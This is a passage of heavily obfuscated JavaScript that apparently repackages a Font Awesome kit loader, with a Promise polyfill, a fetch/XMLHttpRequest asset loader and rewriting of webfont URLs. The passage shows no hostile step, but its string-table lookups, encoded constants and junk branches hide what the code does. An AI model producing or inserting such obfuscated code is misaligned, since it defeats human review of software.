0,_0x134f12=_0x4a6ae4&&_0x208724[_0x39ada5(2121,1747,1996,1835)](void(-3803*1+3432+371),_0x3fa7f8.autoA11y)?_0x663d6a[_0x39ada5(1257,1515,1483,1409)]:void(-1389+-5954*1+-1*-7343);return void(5860+1465*-4)!==_0x134f12&&_0x26f558[_0x39ada5(1848,1840,1630,1600)+"te"]("data-auto-a11y",_0x134f12?_0x208724[_0x39ada5(1639,1790,1811,1549)]:_0x208724[_0x40501d(105,-69,-205,306)]),_0x57c6a8&&(_0x4abefa[_0x39ada5(1543,1715,1407,1600)+"teNode"](_0x1fec06[_0x39ada5(1712,1777,1211,1459)+_0x40501d(-648,-316,-226,-160)](_0x208724[_0x39ada5(1562,1100,1452,1364)])),_0x481682[_0x39ada5(1633,1638,1534,1600)+"te"](_0x40501d(-196,-184,-45,-167)+"-svg-from",_0x3e2729.fetchSvgFrom),_0x16e278[_0x40501d(-81,-164,-42,-545)+"te"](_0x208724[_0x40501d(48,-66,-32,-392)],_0x4d50bc[_0x39ada5(1478,1352,1283,1174)+_0x39ada5(1655,1461,1461,1575)])),_0x1aa8b6}else _0x173bf9[_0x4c69b2]=_0x39f8b8,--_0x3c48cf||_0x200e41(_0x173bf9)}},_0x173bf9=[],_0x3c48cf=0,_0x534441,_0x3f1b66=-6513*-1+-2394+-4119;_0x4e0106[_0x39043b(553,408,737,652)](_0x3f1b66,_0x337a71[_0x39043b(1044,1111,912,1071)]);_0x3f1b66++)(_0x534441=_0x337a71[_0x3f1b66])&&_0x4e0106.hJXor(_0x4e0106[_0x52ac24(629,280,610,925)],typeof _0x534441[_0x39043b(977,876,1440,1087)])?_0x534441[_0x52ac24(1087,1400,929,1017)](_0x4e0106[_0x39043b(1176,594,915,872)](_0x27b821,_0x3f1b66),_0x424bff):_0x173bf9[_0x3f1b66]=_0x534441;_0x3c48cf||_0x200e41(_0x173bf9)}})},_0x702c51[_0x5289a6(621,611,855,612)]=function(_0x4811d4){var _0x55f05d={VkzAx:function(_0x5b418a,_0x352c1b){function _0x212928(_0x2bdb2e,_0x3a113d,_0x59b3ae,_0x26d587){return _0xe3b9(_0x59b3ae-90,_0x3a113d)}return _0x4e0106[_0x212928(438,740,586,193)](_0x5b418a,_0x352c1b)},DKzlc:_0x4e0106[_0x45d107(1290,1073,612,951)]};function _0x597a2b(_0x1f2726,_0x3d3f60,_0x2c5b4b,_0x5a9948){return _0x5289a6(_0x2c5b4b,_0x3d3f60-328,_0x2c5b4b-351,_0x3d3f60-104)}function _0x45d107(_0x2fd384,_0x10b4bf,_0xf4e8ed,_0x141e17){return _0x3e7680(_0x141e17-160,_0x10b4bf-81,_0x2fd384,_0x141e17-185)}if(!Array[_0x45d107(1702,1927,1608,1558)](_0x4811d4))throw new TypeError(_0x4e0106[_0x45d107(1583,1190,1634,1555)]);return new _0x702c51(function(_0x1042a5,_0x182887){function _0xd4e88b(_0x843446,_0x3b8b4f,_0x4d8d2f,_0x21bf0b){return _0x597a2b(_0x843446-385,_0x21bf0b- -205,_0x3b8b4f,_0x21bf0b-199)}function _0x26341d(_0x130c67,_0x559ed1,_0xabdb3f,_0x4829d5){return _0x45d107(_0x130c67,_0x559ed1-408,_0xabdb3f-123,_0x559ed1- -537)}for(var _0x54aa05,_0x2cd1a5=1475+-8553*1+3539*2;_0x55f05d[_0x26341d(796,815,517,543)](_0x2cd1a5,_0x4811d4.length);_0x2cd1a5++)(_0x54aa05=_0x4811d4[_0x2cd1a5])&&_0x55f05d[_0x26341d(580,926,993,1044)]==typeof _0x54aa05[_0x26341d(1070,872,869,484)]?_0x54aa05[_0x26341d(1064,872,957,477)](_0x1042a5,_0x182887):_0x1042a5(_0x54aa05)})},_0x702c51[_0x3e7680(852,728,557,668)]=function(_0x52cefd){function _0xc73af7(_0x4cade0,_0x4e81cc,_0x56a499,_0x2cb00a){return _0x5289a6(_0x56a499,_0x4e81cc-357,_0x56a499-140,_0x4cade0-557)}var _0x4beb97={Zmxsk:function(_0x29475f,_0x50201b){function _0xd0c895(_0x5d30b3,_0x2db922,_0x53b6eb,_0x325a33){return _0xe3b9(_0x2db922- -108,_0x5d30b3)}return _0x4e0106[_0xd0c895(190,448,729,516)](_0x29475f,_0x50201b)},XZFKO:_0x4e0106[_0xc73af7(1020,1314,965,1344)],qYrDM:function(_0x3926ea,_0x75f26a){function _0x3b5865(_0x584527,_0x57519f,_0x4471d5,_0x1167c8){return _0xc73af7(_0x1167c8-233,_0x57519f-151,_0x584527,_0x1167c8-420)}return _0x4e0106[_0x3b5865(1371,1622,1204,1379)](_0x3926ea,_0x75f26a)}};function _0x310176(_0x5c9ad4,_0x35e04f,_0x25f869,_0x195a0e){return _0x5289a6(_0x195a0e,_0x35e04f-402,_0x25f869-299,_0x35e04f- -386)}return _0x52cefd&&_0x4e0106[_0xc73af7(1181,1427,1403,887)](_0x4e0106[_0x310176(796,507,644,313)],_0x57e9e7(_0x52cefd))&&_0x4e0106[_0x310176(-9,55,-136,360)](_0x52cefd[_0xc73af7(1583,1462,1595,1810)+"r"],_0x702c51)?_0x52cefd:new _0x702c51(function(_0x44ee28){var _0x13b880={};function _0x15c45e(_0x33d82a,_0x18c238,_0x520b61,_0x32cdd1){return _0xc73af7(_0x33d82a- -374,_0x18c238-421,_0x32cdd1,_0x32cdd1-412)}function _0x4e0906(_0x1f73bf,_0x2dd440,_0x438022,_0xedda66){return _0xc73af7(_0x438022- -16,_0x2dd440-208,_0xedda66,_0xedda66-409)}_0x13b880[_0x4e0906(1038,641,898,1063)]=_0x15c45e(862,1088,968,1246)+"5";var _0x45af83=_0x13b880;if(_0x4beb97[_0x4e0906(1298,1592,1478,1524)](_0x4beb97[_0x4e0906(1168,1142,1331,1021)],_0x4e0906(1218,1285,1121,1324)))_0x4beb97.qYrDM(_0x44ee28,_0x52cefd);else for(var _0x61d1d5=_0x45af83[_0x4e0906(704,649,898,588)][_0x15c45e(1225,1478,1420,1332)]("|"),_0x57a1c3=-7902+878*9;;){switch(_0x61d1d5[_0x57a1c3++]){case"0":var _0x4f8f02=_0x2629af[_0x2e549e];continue;case"1":var _0x1b1c62=_0x1b0252[_0x4f8f02]||_0x384270;continue;case"2":_0x384270[_0x15c45e(1238,1262,1351,1276)]=_0x1b1c62[_0x15c45e(1238,1205,958,1435)][_0x15c45e(552,742,259,259)](_0x1b1c62);continue;case"3":_0x384270[_0x15c45e(1114,1280,1183,910)]=_0x9b56d7.bind(_0xed4eb7);continue;case"4":var _0x384270=_0x4c23cb[_0x4e0906(1339,1238,1567,1885)+"r"][_0x4e0906(825,786,1179,926)][_0x15c45e(552,651,444,622)](_0x51b340);continue;case"5":_0x35082d[_0x4f8f02]=_0x384270;continue}break}})},_0x702c51.reject=function(_0x4f8eae){return new _0x702c51(function(_0x6ebd10,_0x19589a){function _0x4aff4a(_0x2c298d,_0xda8190,_0x2e97ef,_0x4026f9){return _0xe3b9(_0x2e97ef-902,_0xda8190)}var _0x592428={CBqAY:function(_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48){function _0x484813(_0x185d12,_0x57a397,_0x9631ae,_0x4cca75){return _0xe3b9(_0x4cca75- -270,_0x57a397)}return _0x4e0106[_0x484813(151,876,744,529)](_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48)}};function _0x2a0d54(_0x493345,_0x384e43,_0x18ed9c,_0x19a48f){return _0xe3b9(_0x493345-797,_0x18ed9c)}if(_0x4e0106[_0x4aff4a(1533,1425,1166,1193)]==="SOdOa")return _0x592428.CBqAY(_0xc52578,_0x496ac8,_0x49171b[_0x4aff4a(1697,1858,1783,2068)],_0x585a41.version);_0x4e0106[_0x2a0d54(1476,1170,1476,1445)](_0x19589a,_0x4f8eae)})};var _0x3699f5=_0x4e0106[_0x5289a6(73,457,750,418)](_0x4e0106[_0x5289a6(591,715,117,336)],typeof Promise)?Promise:_0x702c51;function _0x27666a(_0x356835,_0x31787a){function _0xbbf1cb(_0x538674,_0x27780a,_0x580c38,_0x229e50){return _0x5289a6(_0x538674,_0x27780a-214,_0x580c38-74,_0x27780a- -769)}var _0x28f4e6={Xlmdr:function(_0x470bbe,_0x1e507a){return _0x4e0106.QLodu(_0x470bbe,_0x1e507a)},UmcTF:function(_0xaddc8b,_0x46fdbf){function _0x400a11(_0x4f0238,_0x5f7eab,_0x25a094,_0xae217f){return _0xe3b9(_0x5f7eab- -295,_0xae217f)}return _0x4e0106[_0x400a11(275,202,445,441)](_0xaddc8b,_0x46fdbf)},gLrGt:function(_0x4f466f,_0x26c5f9,_0x588b45){return _0x4f466f(_0x26c5f9,_0x588b45)},CxkvN:function(_0x27dc10,_0x52c7af){return _0x4e0106.FdBOL(_0x27dc10,_0x52c7af)},CpLoc:function(_0x59583e,_0x354d57){return _0x4e0106.FdBOL(_0x59583e,_0x354d57)}},_0x19ece6=_0x31787a[_0x193abc(-85,-184,-242,-75)],_0x24e6e8=_0x31787a["XMLHttpReq"+_0xbbf1cb(303,-9,83,-8)],_0x1fb138=_0x31787a[_0xbbf1cb(58,-221,-517,-600)],_0x49dc01=_0x356835;function _0x193abc(_0x13e6e1,_0x4018ce,_0xd2906,_0x33382a){return _0x3e7680(_0x33382a- -837,_0x4018ce-136,_0xd2906,_0x33382a-35)}return _0x1fb138&&!function(_0x1397e5){function _0x5b232c(_0x48ee14,_0x55d9ea,_0x42f81c,_0x2f9bdf){return _0xbbf1cb(_0x2f9bdf,_0x42f81c-157,_0x42f81c-440,_0x2f9bdf-174)}function _0x276d44(_0x145a5b,_0x340fc8,_0x3de890,_0x464c24){return _0xbbf1cb(_0x340fc8,_0x145a5b-1402,_0x3de890-82,_0x464c24-322)}return _0x4e0106[_0x5b232c(-568,-266,-272,-457)](_0x1397e5[_0x5b232c(-243,-255,-327,-320)](_0x5b232c(33,-5,-24,-101)+_0x5b232c(95,-187,-256,-639)),-(-17354+267*65))}(_0x356835)&&(_0x4e0106.LeUdx(_0x193abc(393,596,981,635)+_0x193abc(-77,-119,169,186),window)?(_0x49dc01=new URL(_0x356835))[_0x193abc(178,411,522,339)+"ms"][_0xbbf1cb(-152,167,192,481)](_0x4e0106.nvEPI,_0x1fb138):_0x49dc01=_0x4e0106.aYEdD(_0x49dc01,_0x4e0106[_0x193abc(202,-232,227,22)])+_0x4e0106[_0x193abc(196,-82,-304,-29)](encodeURIComponent,_0x1fb138)),_0x49dc01=_0x49dc01.toString(),new _0x3699f5(function(_0x452f0e,_0x1f4a5d){function _0x572372(_0x266d23,_0x28bed0,_0x47babc,_0xe77fb7){return _0x193abc(_0x266d23-300,_0x28bed0-163,_0x266d23,_0xe77fb7-1083)}var _0x30f9f5={Htjbb:_0x4e0106[_0x1e9c76(-236,-183,-57,-265)],GDqHi:_0x572372(1577,2117,1493,1747),gaWEk:_0x4e0106[_0x1e9c76(-169,-57,-156,-182)],dWttO:function(_0x51e1d2,_0x507774){return _0x4e0106.bTXSt(_0x51e1d2,_0x507774)},UvNqm:_0x4e0106[_0x572372(1383,1230,1437,1397)],vdrYH:function(_0x274fb2,_0x305d69){return _0x4e0106.nlGNF(_0x274fb2,_0x305d69)},zCYyj:_0x4e0106[_0x572372(781,806,1355,1108)],mAlCF:_0x572372(686,850,1241,1068),wqerQ:_0x4e0106[_0x572372(923,984,721,978)],lDuUf:_0x1e9c76(241,-33,358,634)};function _0x1e9c76(_0x362c23,_0x5f22f8,_0x19c72b,_0x4f788f){return _0x193abc(_0x362c23-235,_0x5f22f8-459,_0x362c23,_0x19c72b- -257)}if(_0x4e0106[_0x572372(961,1286,828,998)](_0x4e0106[_0x1e9c76(-679,-685,-303,-503)],typeof _0x19ece6))_0x19ece6(_0x49dc01,{mode:_0x4e0106[_0x572372(1136,1529,1749,1480)],cache:_0x1e9c76(61,134,58,-244)})[_0x572372(1496,1269,1303,1495)](function(_0x5d685b){function _0x2a95e3(_0x5204c1,_0x5411c2,_0x644caa,_0x2a4356){return _0x1e9c76(_0x2a4356,_0x5411c2-130,_0x5411c2-1208,_0x2a4356-201)}function _0x438aab(_0xda3f42,_0x519fd7,_0x128239,_0x1a5572){return _0x572372(_0x1a5572,_0x519fd7-11,_0x128239-309,_0xda3f42-226)}var _0x559378={EBtjS:function(_0x455f47,_0x479c23){return _0x455f47(_0x479c23)}};if(_0x30f9f5[_0x2a95e3(1513,1437,1382,1733)](_0x30f9f5.UvNqm,_0x30f9f5.UvNqm)){if(_0x5d685b.ok)return _0x5d685b[_0x2a95e3(1200,1217,1373,1104)]();throw new Error("")}else{var _0x23164c=new _0x4bde78;_0x23164c[_0x2a95e3(1187,1170,1217,986)+_0x2a95e3(1597,1430,1091,1424)](_0x30f9f5[_0x438aab(1391,1202,1286,1740)],function(){function _0x53724e(_0x58ccd7,_0x1d49c1,_0x1ad6fd,_0x56af56){return _0x2a95e3(_0x58ccd7-238,_0x56af56- -1619,_0x1ad6fd-390,_0x1ad6fd)}function _0x259bdf(_0x3ef2a8,_0x416cbc,_0x54f249,_0x31eba9){return _0x438aab(_0x3ef2a8- -586,_0x416cbc-57,_0x54f249-408,_0x31eba9)}this.responseText?_0x559378[_0x53724e(-348,-232,-296,-453)](_0x6b5060,this[_0x53724e(-88,-410,2,-251)+"xt"]):_0x3b8d66(new _0x2d0dfe(""))}),[_0x30f9f5.GDqHi,_0x438aab(1268,907,1253,1167),_0x2a95e3(1456,1431,1427,1635)][_0x438aab(1359,1257,1617,1003)](function(_0x77e7d7){function _0x53025c(_0x235e07,_0x2eeb88,_0x2fdc0f,_0x1a7422){return _0x438aab(_0x235e07- -663,_0x2eeb88-421,_0x2fdc0f-479,_0x2fdc0f)}_0x23164c["addEventLi"+_0x53025c(1125,1066,1051,745)](_0x77e7d7,function(){_0x8fb3e(new _0x487721(""))})}),_0x23164c.open(_0x30f9f5[_0x438aab(1216,1278,831,1461)],_0xc14eb),_0x23164c.send()}}).then(function(_0x5f5b53){_0x452f0e(_0x5f5b53)})[_0x1e9c76(-435,-441,-323,-372)](_0x1f4a5d);else if(_0x4e0106[_0x572372(1456,1731,1141,1518)](_0x572372(619,626,1095,1003),typeof _0x24e6e8)){var _0x371592=new _0x24e6e8;_0x371592[_0x572372(1642,1443,1135,1302)+_0x1e9c76(-157,107,222,124)]("loadend",function(){function _0x53ad52(_0x4999d4,_0x248609,_0x20039a,_0x3f1c9d){return _0x1e9c76(_0x20039a,_0x248609-489,_0x3f1c9d-402,_0x3f1c9d-66)}function _0x7e97cd(_0x159420,_0x33dc6b,_0x4e448a,_0x5e3b73){return _0x1e9c76(_0x33dc6b,_0x33dc6b-241,_0x159420- -338,_0x5e3b73-80)}this[_0x53ad52(403,249,934,562)+"xt"]?_0x452f0e(this[_0x7e97cd(-178,50,-133,-281)+"xt"]):_0x1f4a5d(new Error(""))}),[_0x4e0106[_0x1e9c76(548,514,259,371)],"error",_0x4e0106[_0x572372(1337,1208,922,1306)]].map(function(_0x31dacd){function _0x2cc81f(_0x5ccb44,_0x193b89,_0x52a33f,_0x27469d){return _0x1e9c76(_0x5ccb44,_0x193b89-255,_0x27469d-328,_0x27469d-51)}var _0x393f99={IGnFQ:_0x30f9f5[_0x2bf37e(1023,438,650,791)],Hktjc:function(_0xb4cc25,_0x985d3f){function _0x4ab37a(_0x4edcec,_0x5bf63a,_0x2c6952,_0x3a8669){return _0x2bf37e(_0x4edcec-324,_0x3a8669,_0x2c6952-492,_0x5bf63a-0)}return _0x30f9f5[_0x4ab37a(950,1107,1452,838)](_0xb4cc25,_0x985d3f)},zpuJt:_0x30f9f5[_0x2cc81f(547,461,238,216)],sEidJ:function(_0x564afb,_0x58f646){function _0x9ae548(_0x40caf0,_0x287727,_0x3b838a,_0xb696e7){return _0x2bf37e(_0x40caf0-235,_0x3b838a,_0x3b838a-493,_0x40caf0- -22)}return _0x30f9f5[_0x9ae548(1001,1082,971,1089)](_0x564afb,_0x58f646)}};function _0x2bf37e(_0x671a21,_0x13d138,_0x37367f,_0xc4480a){return _0x572372(_0x13d138,_0x13d138-200,_0x37367f-49,_0xc4480a- -462)}_0x30f9f5.dWttO(_0x30f9f5[_0x2cc81f(465,508,459,390)],_0x30f9f5[_0x2bf37e(848,1391,1431,1041)])?_0x30f9f5[_0x2bf37e(1124,811,1212,1023)](_0x164c1f,new _0x174ea6("")):_0x371592[_0x2cc81f(634,-62,681,290)+"stener"](_0x31dacd,function(){function _0x1edc76(_0x3b8f15,_0x31c18a,_0x2e48c3,_0x448e8f){return _0x2cc81f(_0x2e48c3,_0x31c18a-428,_0x2e48c3-254,_0x448e8f-791)}var _0x5a4912={};_0x5a4912.nqluf=_0x393f99[_0x1edc76(1235,1270,1225,1124)];var _0x29f59c=_0x5a4912;function _0x4e4c0d(_0x2095a8,_0x4794b4,_0x20cae9,_0x6dc415){return _0x2cc81f(_0x2095a8,_0x4794b4-154,_0x20cae9-472,_0x6dc415- -208)}_0x393f99[_0x1edc76(1484,1252,1352,1153)](_0x393f99[_0x1edc76(947,1535,1114,1267)],_0x4e4c0d(254,-233,436,52))?_0x565088[_0x1edc76(1752,1683,1768,1472)][_0x4e4c0d(533,752,32,414)](_0x29f59c.nqluf,_0x4d9d57):_0x393f99[_0x4e4c0d(-72,-144,279,112)](_0x1f4a5d,new Error(""))})}),_0x371592[_0x1e9c76(-386,-42,-331,-202)](_0x4e0106[_0x1e9c76(235,-373,-156,1)],_0x49dc01),_0x371592[_0x572372(1182,1369,1160,1188)]()}else if(_0x4e0106[_0x572372(2040,2128,1717,1733)]!==_0x4e0106[_0x1e9c76(387,212,165,249)])_0x4e0106[_0x572372(1675,1266,1496,1285)](_0x1f4a5d,new Error(""));else{var _0x4b6119=_0x28f4e6[_0x572372(1378,1699,1550,1463)](null,arguments[_0x4dcf89])?arguments[_0x3e8eef]:{};_0x28f4e6.UmcTF(_0x59640b,-3164+1583*2)?_0x28f4e6[_0x572372(1768,1783,1438,1701)](_0x2e588e,_0x28f4e6.CxkvN(_0x2f5353,_0x4b6119),!0).forEach(function(_0x5cf4db){_0x15dfd5(_0x1037ac,_0x5cf4db,_0x4b6119[_0x5cf4db])}):_0x34c478[_0x572372(1011,1327,1057,1307)+"ertyDescri"+_0x1e9c76(434,46,146,15)]?_0x42436b[_0x1e9c76(329,61,405,302)+"erties"](_0x800fa1,_0x486207[_0x572372(1157,1001,932,1307)+_0x1e9c76(738,479,388,213)+_0x1e9c76(-97,253,146,458)](_0x4b6119)):_0x28f4e6[_0x1e9c76(297,-123,91,-300)](_0x423c12,_0x28f4e6[_0x1e9c76(188,444,280,399)](_0x3354b2,_0x4b6119))[_0x572372(1228,1060,1003,1195)](function(_0x81e512){function _0xac64(_0x2cb3e5,_0x3bf15d,_0x5d5a7c,_0x3cf063){return _0x1e9c76(_0x2cb3e5,_0x3bf15d-204,_0x5d5a7c- -273,_0x3cf063-349)}function _0x10e20e(_0x40ef0f,_0x104653,_0x592ec6,_0x46b27f){return _0x1e9c76(_0x40ef0f,_0x104653-371,_0x592ec6-11,_0x46b27f-100)}_0x6165fb[_0xac64(309,99,132,-11)+_0xac64(-23,-137,-141,-494)](_0x2e323e,_0x81e512,_0xf693f4[_0xac64(-553,-78,-306,-496)+_0xac64(355,-75,115,-111)+_0x10e20e(297,173,-81,311)](_0x4b6119,_0x81e512))})}})}function _0x2b27ad(_0x107613,_0x1b0f38,_0x482d21){var _0x27ba17={dPTmA:function(_0x240bfe,_0x1581fb){return _0x4e0106.Vaado(_0x240bfe,_0x1581fb)},AhPop:function(_0x41020f,_0x482454){function _0x346fd8(_0x417992,_0x8b03ab,_0x295964,_0x53797a){return _0xe3b9(_0x295964- -200,_0x417992)}return _0x4e0106[_0x346fd8(190,617,531,167)](_0x41020f,_0x482454)},ntEIR:function(_0x1ed933,_0x52a71e,_0x9cccd1){return _0x4e0106.RiAAp(_0x1ed933,_0x52a71e,_0x9cccd1)}},_0x34b44f=_0x107613;function _0x4de7af(_0x241da4,_0x27ec44,_0x4f95de,_0x241cca){return _0x5289a6(_0x4f95de,_0x27ec44-284,_0x4f95de-207,_0x27ec44- -797)}return[[/(url\("?)\.\.\/\.\.\/\.\./g,function(_0x2e58e4,_0x404217){function _0x4b3994(_0x537abb,_0xa9d1a6,_0x201ccd,_0x7d7d50){return _0xe3b9(_0x537abb- -986,_0x7d7d50)}function _0x3d6af1(_0xe0340f,_0x41a720,_0x20d060,_0x1855f8){return _0xe3b9(_0x41a720- -549,_0x1855f8)}return""[_0x3d6af1(450,99,88,85)](_0x404217)[_0x3d6af1(-86,99,-60,401)](_0x1b0f38)}],[/(url\("?)\.\.\/webfonts/g,function(_0x2a6b0b,_0x5a31be){function _0x1634e8(_0x323954,_0x2d325d,_0x5e15c6,_0x5371f7){return _0xe3b9(_0x5371f7- -87,_0x5e15c6)}function _0x172ae3(_0x1fcb79,_0x2b1532,_0x52fa0b,_0x54b895){return _0xe3b9(_0x1fcb79- -678,_0x54b895)}if(_0x4e0106[_0x1634e8(272,43,430,329)]!==_0x4e0106[_0x1634e8(151,900,685,524)])return""[_0x1634e8(863,340,907,561)](_0x5a31be).concat(_0x1b0f38,_0x1634e8(483,467,652,259)+"v")[_0x1634e8(569,753,512,561)](_0x482d21,"/webfonts");_0x2b4fe9[_0x1634e8(427,353,155,307)]=_0x47944d[_0x172ae3(-284,-284,-294,-228)][_0x1634e8(544,64,93,347)](_0x145033)}],[/(url\("?)https:\/\/kit-free([^.])*\.fontawesome\.com/g,function(_0x3568d6,_0x4e859f){function _0x56c2e4(_0x48584a,_0x141453,_0x29b5c9,_0x36b8a0){return _0xe3b9(_0x48584a-174,_0x36b8a0)}function _0x1c0f15(_0x109ae2,_0x1f6a88,_0x589af9,_0x46a5c4){return _0xe3b9(_0x1f6a88-319,_0x589af9)}if(_0x4e0106.xRlko(_0x1c0f15(713,809,586,1033),_0x56c2e4(959,719,1333,843)))return"".concat(_0x4e859f)[_0x1c0f15(1157,967,958,946)](_0x1b0f38);try{if(!_0x1f94fc&&_0x27ba17[_0x1c0f15(760,1115,1034,803)](null,_0x8c9751[_0x1c0f15(1214,1279,1099,1309)])&&(_0x381063=_0x1ba8ab[_0x56c2e4(1134,1513,913,954)](),_0x27ba17[_0x56c2e4(826,1214,614,875)](_0x4185fb,_0x59985e)!==_0x3de57f))return}finally{if(_0x257d4)throw _0x1ce3d9}}]][_0x4de7af(68,-303,-416,1)](function(_0x49f13b){var _0xe501c8=_0x27ba17[_0x12bd6d(1911,1699,1309,2016)](_0x177967,_0x49f13b,2),_0xc59451=_0xe501c8[2946*-1+1*2294+652],_0x420a95=_0xe501c8[1];function _0x12bd6d(_0x4a80de,_0x10fc73,_0xfc690e,_0x2c61e8){return _0x4de7af(_0x4a80de-134,_0x10fc73-1443,_0xfc690e,_0x2c61e8-407)}function _0x4b14bb(_0x4b8017,_0x2ba516,_0x28d30,_0x2d35e1){return _0x4de7af(_0x4b8017-409,_0x2ba516-778,_0x4b8017,_0x2d35e1-192)}_0x34b44f=_0x34b44f[_0x12bd6d(1718,1617,2012,1389)](_0xc59451,_0x420a95)}),_0x34b44f}function _0x9fe093(_0x2b7388,_0x8c226a){function _0x7d878b(_0x20edd9,_0x480325,_0x58cdc4,_0x1f1c3b){return _0x5289a6(_0x480325,_0x480325-472,_0x58cdc4-8,_0x58cdc4-125)}var _0x47f34d={FTJqZ:_0x4e0106.MXyky,PcGZM:function(_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5){function _0x42f43a(_0x33aa1d,_0x3f13f8,_0x16e27f,_0x4547bc){return _0xe3b9(_0x3f13f8-167,_0x16e27f)}return _0x4e0106[_0x42f43a(376,406,664,768)](_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5)},slXeD:_0x4e0106[_0x7d878b(412,1033,755,815)],dKWXU:function(_0x154969,_0x1c6d7e,_0x8e4911){function _0x466066(_0x394d3c,_0x432548,_0x20bb18,_0x3055b2){return _0x7d878b(_0x394d3c-193,_0x20bb18,_0x394d3c-90,_0x3055b2-393)}return _0x4e0106[_0x466066(548,313,546,727)](_0x154969,_0x1c6d7e,_0x8e4911)},OCNCN:function(_0x42e338,_0x22c7c0){return _0x42e338<_0x22c7c0},JkXmD:"phOYb",FFEza:_0x7d878b(970,1076,1128,756),NBicV:function(_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e){function _0x122da1(_0x113f4d,_0xd1316a,_0x598069,_0x1aac19){return _0x7d878b(_0x113f4d-410,_0x598069,_0x113f4d- -540,_0x1aac19-286)}return _0x4e0106[_0x122da1(-116,-234,213,-126)](_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e)},tSeNh:function(_0x441012,_0x2f33ae,_0x1de50b){function _0x2f508f(_0x422202,_0x4c5772,_0x4cd7be,_0x41f10c){return _0x7d878b(_0x422202-279,_0x4cd7be,_0x4c5772- -186,_0x41f10c-145)}return _0x4e0106[_0x2f508f(240,419,530,764)](_0x441012,_0x2f33ae,_0x1de50b)}},_0x44e637=_0x4e0106[_0x560ed8(-133,-74,-14,-208)](arguments[_0x7d878b(1127,659,903,562)],669*4+4856+-7530)&&_0x4e0106[_0x7d878b(1048,696,697,830)](void 0,arguments[-1*-691+-7445+6756])?arguments[8183+-846*2+-6489]:function(){},_0x565804=_0x8c226a[_0x560ed8(429,726,228,471)]||_0x565804,_0x91bc41=_0x345524[_0x560ed8(-253,-338,-377,-179)](_0x345524,_0x565804,["fa",_0x4e0106[_0x560ed8(-241,-44,4,-138)],_0x4e0106[_0x7d878b(1154,1135,803,691)],_0x4e0106[_0x7d878b(765,403,633,409)],_0x4e0106[_0x7d878b(1178,1223,988,1004)],_0x4e0106[_0x560ed8(-59,-85,-225,-163)],_0x4e0106[_0x560ed8(102,502,266,419)]]);_0x2b7388[_0x7d878b(323,323,661,367)].enabled&&_0x4e0106[_0x560ed8(-339,42,82,-243)](_0x44e637,_0x91bc41);var _0x430a22=_0x2b7388.subsetPath&&_0x4e0106[_0x560ed8(7,-62,-18,220)](_0x4e0106[_0x560ed8(427,143,828,501)](_0x2b7388[_0x7d878b(818,918,1066,697)],"/"),_0x2b7388[_0x7d878b(232,307,407,548)]),_0x59d313=[{id:_0x7d878b(648,527,920,1126),addOn:void(16431+-1*16431),url:_0x430a22}],_0xe59644={};_0xe59644.id=_0x4e0106[_0x7d878b(614,408,489,664)],_0xe59644[_0x7d878b(758,939,1071,1276)]=_0x4e0106[_0x7d878b(945,390,764,589)];var _0x50aff3={};function _0x560ed8(_0x3ee873,_0x10f6fb,_0x582edb,_0x1dd819){return _0x3e7680(_0x1dd819- -1003,_0x10f6fb-406,_0x3ee873,_0x1dd819-447)}_0x50aff3.id=_0x4e0106[_0x560ed8(612,90,683,326)],_0x50aff3[_0x560ed8(20,300,402,398)]=_0x4e0106[_0x7d878b(1332,893,1158,1444)];var _0x4dc08e={};if(_0x4dc08e.id=_0x4e0106.dfxXq,_0x4dc08e.addOn=_0x4e0106[_0x7d878b(335,855,568,924)],_0x2b7388[_0x560ed8(40,-30,515,122)]&&_0x2b7388[_0x7d878b(729,830,795,713)].enabled&&_0x59d313[_0x7d878b(1162,553,819,606)](_0xe59644),_0x2b7388[_0x560ed8(-149,168,-233,-197)+_0x7d878b(752,917,679,426)]&&_0x2b7388[_0x560ed8(-124,124,-139,-197)+"Shim"][_0x560ed8(190,93,104,184)]&&_0x59d313[_0x560ed8(-11,106,-130,146)](_0x50aff3),_0x2b7388[_0x7d878b(252,520,403,485)+_0x7d878b(762,1053,679,839)]&&_0x2b7388[_0x7d878b(523,625,403,615)+_0x7d878b(786,837,679,563)].enabled&&_0x59d313[_0x7d878b(494,678,819,1003)](_0x4dc08e),!_0x430a22&&_0x2b7388[_0x560ed8(-358,-221,-17,-62)+"sCssPath"])if(_0x560ed8(145,201,-486,-124)!==_0x4e0106[_0x560ed8(-145,-172,219,157)])_0x2ec1f._state=_0x47f34d[_0x7d878b(608,408,678,909)],_0x548a89(_0x224be8);else{var _0x2bc780=_0x2b7388[_0x560ed8(-353,-224,140,-62)+_0x560ed8(437,283,422,147)].indexOf(_0x4e0106[_0x7d878b(531,357,488,266)])>-1?_0x2b7388[_0x560ed8(-15,16,200,-89)]:_0x2b7388[_0x7d878b(826,1090,1066,1430)],_0x7c4620=_0x4e0106.fHYyX(_0x2bc780+"/",_0x2b7388[_0x560ed8(-417,194,-219,-62)+_0x7d878b(666,889,820,1148)]),_0x4fa230={};_0x4fa230.id=_0x7d878b(914,922,618,690)+_0x560ed8(874,780,862,477),_0x4fa230[_0x7d878b(586,289,398,423)]=_0x7c4620,_0x59d313[_0x7d878b(1166,502,819,904)](_0x4fa230)}var _0x453d43=_0x59d313[_0x7d878b(743,556,557,167)](function(_0x50617e){function _0x48d871(_0x506022,_0x2fd4ef,_0x3583f6,_0xb27f53){return _0x560ed8(_0x2fd4ef,_0x2fd4ef-215,_0x3583f6-101,_0x3583f6- -63)}function _0x2229bb(_0x510bff,_0x4f0047,_0x14a3f5,_0x1d463f){return _0x7d878b(_0x510bff-272,_0x1d463f,_0x4f0047-795,_0x1d463f-474)}return _0x4e0106[_0x2229bb(1778,1424,1632,1604)]===_0x4e0106[_0x48d871(320,200,379,378)]?this[_0x2229bb(1909,1714,1441,1473)](null,_0x58172a):new _0x3699f5(function(_0x3c7243,_0x190b4a){function _0x31e128(_0x554fb8,_0x4e6e28,_0x40a17d,_0x44fdfe){return _0x2229bb(_0x554fb8-336,_0x554fb8- -265,_0x40a17d-165,_0x44fdfe)}function _0x51065f(_0x89c0a8,_0x24487d,_0x1f3e8e,_0x44b3bb){return _0x48d871(_0x89c0a8-108,_0x24487d,_0x44b3bb-55,_0x44b3bb-100)}var _0x41b2b6={tSdnI:function(_0x23271d,_0x41c46c,_0x435f54,_0x181489){function 